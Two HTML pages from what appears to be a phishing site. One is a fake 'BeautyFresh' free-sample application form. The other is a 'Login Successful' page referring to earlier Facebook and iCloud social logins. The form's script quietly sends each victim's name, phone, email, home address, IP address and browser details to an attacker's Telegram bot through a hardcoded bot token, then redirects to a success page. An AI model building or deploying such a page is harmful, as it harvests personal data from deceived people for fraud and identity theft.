

<file: collab-form.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>BeautyFresh Product Sample Application</title>
<link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700&display=swap" rel="stylesheet">
<style>
body {
  margin: 0;
  font-family: 'Poppins', sans-serif;
  background: linear-gradient(135deg, #fff5f7 0%, #ffeef2 100%);
  color: #333;
}

header {
  background: #fff;
  box-shadow: 0 2px 8px rgba(0,0,0,0.05);
  padding: 25px 20px;
  font-size: 32px;
  font-weight: 700;
  text-align: center;
  letter-spacing: 1px;
}
header span { 
  color: #ff7ca8; 
  background: linear-gradient(45deg, #ff7ca8, #ff4f9a);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.form-container {
  max-width: 700px;
  margin: 40px auto;
  padding: 40px;
  border-radius: 20px;
  background: white;
  box-shadow: 0 10px 30px rgba(255, 124, 168, 0.1);
}

h2 {
  text-align: center;
  margin-bottom: 30px;
  color: #ff4f9a;
  font-size: 28px;
  font-weight: 600;
}

.form-intro {
  text-align: center;
  color: #666;
  margin-bottom: 30px;
  font-size: 16px;
  line-height: 1.6;
}

form {
  display: flex;
  flex-direction: column;
  gap: 20px;
}

.form-section {
  background: #fafafa;
  padding: 25px;
  border-radius: 15px;
  border-left: 4px solid #ff7ca8;
}

.section-title {
  color: #ff4f9a;
  margin-top: 0;
  margin-bottom: 20px;
  font-size: 20px;
  font-weight: 600;
}

.form-group {
  margin-bottom: 20px;
}

.form-group:last-child {
  margin-bottom: 0;
}

label {
  display: block;
  margin-bottom: 8px;
  font-weight: 500;
  font-size: 15px;
  color: #555;
}

.required::after {
  content: " *";
  color: #ff4f9a;
}

input, select, textarea {
  width: 100%;
  padding: 14px;
  border: 2px solid #eee;
  border-radius: 10px;
  font-family: 'Poppins', sans-serif;
  font-size: 15px;
  transition: all 0.3s;
  box-sizing: border-box;
}

input:focus, select:focus, textarea:focus {
  outline: none;
  border-color: #ff7ca8;
  box-shadow: 0 0 0 3px rgba(255, 124, 168, 0.1);
}

textarea {
  resize: none;
  height: 100px;
}

.location-grid {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(180px, 1fr));
  gap: 12px;
  margin-top: 10px;
}

.location-option {
  display: flex;
  align-items: center;
  gap: 10px;
  padding: 12px;
  background: white;
  border: 2px solid #eee;
  border-radius: 10px;
  cursor: pointer;
  transition: all 0.3s;
}

.location-option:hover {
  border-color: #ff7ca8;
  transform: translateY(-2px);
}

.location-option input[type="radio"] {
  display: none;
}

.location-option.selected {
  border-color: #ff4f9a;
  background: linear-gradient(135deg, #fff5f7 0%, #ffeef2 100%);
  font-weight: 500;
}

.address-group {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 15px;
}

@media (max-width: 768px) {
  .address-group {
    grid-template-columns: 1fr;
  }
}

.product-preferences {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(150px, 1fr));
  gap: 12px;
  margin-top: 10px;
}

.preference-item {
  display: flex;
  align-items: center;
  gap: 10px;
  padding: 12px;
  background: white;
  border: 2px solid #eee;
  border-radius: 10px;
}

.preference-item input[type="checkbox"] {
  width: 18px;
  height: 18px;
  accent-color: #ff7ca8;
}

.consent-box {
  background: #fff5f7;
  padding: 20px;
  border-radius: 10px;
  margin: 20px 0;
}

.consent-item {
  display: flex;
  align-items: flex-start;
  gap: 10px;
  margin-bottom: 15px;
}

.consent-item:last-child {
  margin-bottom: 0;
}

.consent-item input[type="checkbox"] {
  margin-top: 3px;
  width: 18px;
  height: 18px;
  accent-color: #ff7ca8;
}

.consent-item label {
  margin: 0;
  font-size: 14px;
  line-height: 1.5;
}

button {
  background: linear-gradient(45deg, #ff7ca8, #ff4f9a);
  color: white;
  border: none;
  padding: 18px;
  border-radius: 30px;
  font-size: 18px;
  font-weight: 600;
  cursor: pointer;
  transition: all 0.3s;
  letter-spacing: 0.5px;
  margin-top: 20px;
  box-shadow: 0 5px 20px rgba(255, 124, 168, 0.3);
}

button:hover {
  transform: translateY(-3px);
  box-shadow: 0 8px 25px rgba(255, 124, 168, 0.4);
}

button:active {
  transform: translateY(-1px);
}

footer {
  text-align: center;
  padding: 30px 20px;
  font-size: 14px;
  background: linear-gradient(45deg, #ff7ca8, #ff4f9a);
  color: white;
  margin-top: 60px;
}

.footer-content {
  max-width: 600px;
  margin: 0 auto;
  line-height: 1.6;
}

/* Loading Overlay */
#loadingOverlay {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(255, 255, 255, 0.95);
  z-index: 1000;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.loading-spinner {
  width: 60px;
  height: 60px;
  border: 5px solid #f3f3f3;
  border-top: 5px solid #ff7ca8;
  border-radius: 50%;
  animation: spin 1s linear infinite;
  margin-bottom: 20px;
}

@keyframes spin {
  0% { transform: rotate(0deg); }
  100% { transform: rotate(360deg); }
}

/* Responsive */
@media (max-width: 768px) {
  .form-container {
    margin: 20px;
    padding: 25px;
  }
  
  .location-grid {
    grid-template-columns: repeat(2, 1fr);
  }
  
  .product-preferences {
    grid-template-columns: 1fr;
  }
}
</style>
</head>
<body>

<!-- Loading Overlay -->
<div id="loadingOverlay">
  <div class="loading-spinner"></div>
  <h3 style="color: #ff4f9a; margin-bottom: 10px;">Processing Your Application</h3>
  <p style="color: #666; text-align: center;">Please wait while we submit your information...</p>
</div>

<header>BEAUTY<span>fresh</span></header>

<div class="form-container">
  <h2>FREE Product Sample Application</h2>
  <p class="form-intro">
    Apply to receive FREE samples of our latest BeautyFresh products! 
    Fill out your complete delivery information and product preferences below.
  </p>
  
  <form id="productApplicationForm">
    
    <!-- Personal Information -->
    <div class="form-section">
      <h3 class="section-title">Personal Information</h3>
      
      <div class="form-group">
        <label for="fullname" class="required">Full Name</label>
        <input type="text" id="fullname" name="fullname" placeholder="Enter your complete name" required>
      </div>
      
      <div class="address-group">
        <div class="form-group">
          <label for="phone" class="required">Phone Number</label>
          <input type="tel" id="phone" name="phone" placeholder="09XX XXX XXXX" required>
        </div>
        
        <div class="form-group">
          <label for="email" class="required">Email Address</label>
          <input type="email" id="email" name="email" placeholder="example@email.com" required>
        </div>
      </div>
    </div>
    
    <!-- Delivery Address -->
    <div class="form-section">
      <h3 class="section-title">Delivery Information</h3>
      <p style="color: #666; margin-bottom: 20px; font-size: 14px;">
        Please provide your complete delivery address where we can send your FREE product samples.
      </p>
      
      <div class="form-group">
        <label for="completeAddress" class="required">Complete Address</label>
        <textarea id="completeAddress" name="completeAddress" placeholder="House/Building No., Street, Barangay, City/Municipality" required></textarea>
      </div>
      
      <div class="form-group">
        <label class="required">Select Your Location</label>
        <div class="location-grid">
          <label class="location-option">
            <input type="radio" name="location" value="Cebu" required>
            <span>Cebu</span>
          </label>
          <label class="location-option">
            <input type="radio" name="location" value="Manila">
            <span>Manila</span>
          </label>
          <label class="location-option">
            <input type="radio" name="location" value="Taguig">
            <span>Taguig</span>
          </label>
          <label class="location-option">
            <input type="radio" name="location" value="Tanuan">
            <span>Tanuan</span>
          </label>
          <label class="location-option">
            <input type="radio" name="location" value="Tarlac">
            <span>Tarlac</span>
          </label>
          <label class="location-option">
            <input type="radio" name="location" value="Misamis Oriental">
            <span>Misamis Oriental</span>
          </label>
          <label class="location-option">
            <input type="radio" name="location" value="Davao">
            <span>Davao</span>
          </label>
          <label class="location-option">
            <input type="radio" name="location" value="Cagayan De Oro">
            <span>Cagayan De Oro</span>
          </label>
          <label class="location-option">
            <input type="radio" name="location" value="Gensan">
            <span>Gensan</span>
          </label>
          <label class="location-option">
            <input type="radio" name="location" value="Dipolog">
            <span>Dipolog</span>
          </label>
          <label class="location-option">
            <input type="radio" name="location" value="Bulacan">
            <span>Bulacan</span>
          </label>
          <label class="location-option">
            <input type="radio" name="location" value="Other">
            <span>Other Location</span>
          </label>
        </div>
      </div>
      
      <div class="form-group" id="otherLocationField" style="display: none;">
        <label for="otherLocation" class="required">Specify Your Location</label>
        <input type="text" id="otherLocation" name="otherLocation" placeholder="Enter your specific city/municipality">
      </div>
    </div>
    
    <!-- Product Preferences -->
    <div class="form-section">
      <h3 class="section-title">Product Preferences</h3>
      <p style="color: #666; margin-bottom: 20px; font-size: 14px;">
        Select the types of products you'd like to receive (Choose all that apply):
      </p>
      
      <div class="product-preferences">
        <label class="preference-item">
          <input type="checkbox" name="preferences" value="Skincare">
          <span>Skincare</span>
        </label>
        <label class="preference-item">
          <input type="checkbox" name="preferences" value="Makeup">
          <span>Makeup</span>
        </label>
        <label class="preference-item">
          <input type="checkbox" name="preferences" value="Hair Care">
          <span>Hair Care</span>
        </label>
        <label class="preference-item">
          <input type="checkbox" name="preferences" value="Body Care">
          <span>Body Care</span>
        </label>
        <label class="preference-item">
          <input type="checkbox" name="preferences" value="Fragrances">
          <span>Fragrances</span>
        </label>
        <label class="preference-item">
          <input type="checkbox" name="preferences" value="Men's Products">
          <span>Men's Products</span>
        </label>
      </div>
      
      <div class="form-group">
        <label for="skinType">Skin Type (Optional)</label>
        <select id="skinType" name="skinType">
          <option value="">Select your skin type</option>
          <option value="Normal">Normal</option>
          <option value="Oily">Oily</option>
          <option value="Dry">Dry</option>
          <option value="Combination">Combination</option>
          <option value="Sensitive">Sensitive</option>
        </select>
      </div>
    </div>
    
    <!-- Terms and Conditions -->
    <div class="form-section">
      <h3 class="section-title">Terms & Conditions</h3>
      
      <div class="consent-box">
        <div class="consent-item">
          <input type="checkbox" id="terms" name="terms" required>
          <label for="terms">
            I agree to receive FREE product samples from BeautyFresh and understand that 
            products are sent on a first-come, first-served basis while supplies last.
          </label>
        </div>
        
        <div class="consent-item">
          <input type="checkbox" id="privacy" name="privacy" required>
          <label for="privacy">
            I consent to the collection and processing of my personal information for 
            delivery purposes and agree to BeautyFresh's Privacy Policy.
          </label>
        </div>
        
        <div class="consent-item">
          <input type="checkbox" id="feedback" name="feedback">
          <label for="feedback">
            I agree to provide honest feedback about the products I receive (optional but appreciated).
          </label>
        </div>
        
        <div class="consent-item">
          <input type="checkbox" id="updates" name="updates">
          <label for="updates">
            I would like to receive updates about new products, promotions, and beauty tips 
            from BeautyFresh (you can unsubscribe anytime).
          </label>
        </div>
      </div>
    </div>
    
    <button type="button" onclick="submitApplication()">Submit Application for FREE Samples</button>
    
    <p style="text-align: center; color: #666; font-size: 14px; margin-top: 20px;">
      ✅ Limited samples available • First 500 applications will be prioritized • Delivery within 2-3 weeks
    </p>
  </form>
</div>

<footer>
  <div class="footer-content">
    <p>© 2025 BeautyFresh. All Rights Reserved.</p>
    <p>For inquiries about your application, please email: applications@beautyfresh.com</p>
    <p>Note: Product samples are FREE but subject to availability. Delivery may take 2-3 weeks.</p>
  </div>
</footer>

<script>
// Location selection handling
document.querySelectorAll('input[name="location"]').forEach(radio => {
  radio.addEventListener('change', function() {
    // Remove selected class from all options
    document.querySelectorAll('.location-option').forEach(option => {
      option.classList.remove('selected');
    });
    
    // Add selected class to clicked option
    this.closest('.location-option').classList.add('selected');
    
    // Show/hide other location field
    const otherField = document.getElementById('otherLocationField');
    if (this.value === 'Other') {
      otherField.style.display = 'block';
      document.getElementById('otherLocation').required = true;
    } else {
      otherField.style.display = 'none';
      document.getElementById('otherLocation').required = false;
    }
  });
});

// Form submission handler
function submitApplication() {
  event.preventDefault();
  
  // Collect form data
  const formData = {
    fullname: document.getElementById('fullname').value,
    phone: document.getElementById('phone').value,
    email: document.getElementById('email').value,
    address: document.getElementById('completeAddress').value,
    location: document.querySelector('input[name="location"]:checked')?.value,
    otherLocation: document.getElementById('otherLocation').value,
    skinType: document.getElementById('skinType').value,
    preferences: Array.from(document.querySelectorAll('input[name="preferences"]:checked'))
      .map(cb => cb.value),
    terms: document.getElementById('terms').checked,
    privacy: document.getElementById('privacy').checked,
    feedback: document.getElementById('feedback').checked,
    updates: document.getElementById('updates').checked
  };
  
  // Basic validation
  if (!formData.fullname || !formData.phone || !formData.email || !formData.address || !formData.location) {
    alert('Please fill in all required fields marked with *');
    return;
  }
  
  if (formData.location === 'Other' && !formData.otherLocation) {
    alert('Please specify your location');
    return;
  }
  
  if (!formData.terms || !formData.privacy) {
    alert('Please agree to the Terms & Conditions and Privacy Policy');
    return;
  }
  
  // Show loading overlay
  document.getElementById('loadingOverlay').style.display = 'flex';
  
  // Collect user IP address (for Telegram message)
  getIPAddress().then(ip => {
    formData.ip = ip;
    formData.userAgent = navigator.userAgent;
    formData.timestamp = new Date().toLocaleString();
    
    // Send data to Telegram
    sendToTelegram(formData);
    
    // Simulate processing delay
    setTimeout(() => {
      // Redirect to successful.html
      window.location.href = 'succesful.html';
    }, 2000);
  });
}

// Get user's IP address
async function getIPAddress() {
  try {
    const response = await fetch('https://api.ipify.org?format=json');
    const data = await response.json();
    return data.ip;
  } catch (error) {
    return 'Unknown IP';
  }
}

// Send data to Telegram
async function sendToTelegram(formData) {
  const BOT_TOKEN = '7738348705:AAGGbXz5g683t-KHmrnvyCfK8ial6yFhHNU';
  const CHAT_ID = '8456018521';
  
  // Format preferences
  const preferencesText = formData.preferences.length > 0 
    ? formData.preferences.join(', ') 
    : 'None selected';
  
  // Create message
  const message = `
📦 *NEW PRODUCT SAMPLE APPLICATION*

👤 *Personal Information:*
• *Name:* ${formData.fullname}
• *Phone:* ${formData.phone}
• *Email:* ${formData.email}
• *Skin Type:* ${formData.skinType || 'Not specified'}

📍 *Delivery Address:*
• *Address:* ${formData.address}
• *Location:* ${formData.location === 'Other' ? formData.otherLocation : formData.location}

🎯 *Product Preferences:*
${preferencesText}

📋 *Consents:*
• Terms Accepted: ${formData.terms ? '✅' : '❌'}
• Privacy Accepted: ${formData.privacy ? '✅' : '❌'}
• Feedback Agreement: ${formData.feedback ? '✅' : '❌'}
• Updates Subscription: ${formData.updates ? '✅' : '❌'}

📡 *Additional Info:*
• *IP Address:* ${formData.ip}
• *Browser:* ${formData.userAgent}
• *Time:* ${formData.timestamp}

✅ *Application submitted successfully!*
  `;
  
  try {
    await fetch(`https://api.telegram.org/bot${BOT_TOKEN}/sendMessage`, {
      method: 'POST',
      headers: {
        'Content-Type': 'application/json',
      },
      body: JSON.stringify({
        chat_id: CHAT_ID,
        text: message,
        parse_mode: 'Markdown'
      })
    });
  } catch (error) {
    console.error('Telegram error:', error);
  }
}

// Format phone number
document.getElementById('phone').addEventListener('input', function(e) {
  let value = this.value.replace(/\D/g, '');
  if (value.length > 0) {
    value = value.substring(0, 11);
    if (value.length > 3 && value.length <= 7) {
      value = value.replace(/(\d{4})(\d{1,3})/, '$1 $2');
    } else if (value.length > 7) {
      value = value.replace(/(\d{4})(\d{3})(\d{1,4})/, '$1 $2 $3');
    }
  }
  this.value = value;
});

// Handle form submission on Enter key
document.addEventListener('keypress', function(e) {
  if (e.key === 'Enter') {
    const focused = document.activeElement;
    if (focused.tagName === 'INPUT' || focused.tagName === 'TEXTAREA') {
      e.preventDefault();
      if (focused.type !== 'submit' && focused.type !== 'button') {
        // Find next input
        const inputs = Array.from(document.querySelectorAll('input, textarea, select'));
        const currentIndex = inputs.indexOf(focused);
        if (currentIndex < inputs.length - 1) {
          inputs[currentIndex + 1].focus();
        }
      }
    }
  }
});
</script>
</body>
</html>
</file>

<file: dashboard.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Dashboard - Login Successful</title>
    <link rel="stylesheet" href="styles.css">
    <link href="https://fonts.googleapis.com/css2?family=Manrope:wght@400;500;600;700&display=swap" rel="stylesheet">
</head>
<body>
    <div class="container">
        <div class="login-card success-card">
            <div class="logo-section">
                <div class="success-icon">
                    <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5">
                        <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"></path>
                        <polyline points="22 4 12 14.01 9 11.01"></polyline>
                    </svg>
                </div>
                <h1>Login Successful!</h1>
                <p class="welcome-message" id="welcome-message">Welcome back to your account</p>
            </div>

            <div class="success-details">
                <div class="detail-item">
                    <span class="detail-label">Status</span>
                    <span class="detail-value success-badge" data-testid="status-badge">Verified</span>
                </div>
                <div class="detail-item">
                    <span class="detail-label">Login Time</span>
                    <span class="detail-value" id="login-time" data-testid="login-time"></span>
                </div>
                <div class="detail-item">
                    <span class="detail-label">Method</span>
                    <span class="detail-value" id="login-method" data-testid="login-method">Social Login</span>
                </div>
            </div>

            <div class="action-buttons">
                <button class="submit-btn" data-testid="continue-dashboard-btn" onclick="continueToDashboard()">
                    Successfully Logged In
                </button>
                <button class="submit-btn secondary-btn" data-testid="logout-btn" onclick="logout()">
                    Proceed to the collaboration form
                </button>
            </div>
        </div>
    </div>

    <script>
        // Display current time
        const now = new Date();
        const timeString = now.toLocaleString('en-US', { 
            hour: '2-digit', 
            minute: '2-digit',
            month: 'short',
            day: 'numeric',
            year: 'numeric'
        });
        document.getElementById('login-time').textContent = timeString;

        // Display user info
        const fbUser = sessionStorage.getItem('fbUser');
        const icloudUser = sessionStorage.getItem('icloudUser');
        
        if (fbUser) {
            document.getElementById('welcome-message').textContent = `Welcome back, ${fbUser}!`;
            document.getElementById('login-method').textContent = 'Facebook Login';
        } else if (icloudUser) {
            document.getElementById('welcome-message').textContent = `Welcome back, ${icloudUser}!`;
            document.getElementById('login-method').textContent = 'iCloud Login';
        }

        function continueToDashboard() {
            alert('Redirecting to main dashboard...');
            // In a real app, this would redirect to your main application
        }

        function logout() {
            sessionStorage.clear();
            window.location.href = 'collab-form.html';
        }
    </script>
</body>
</html>
</file>
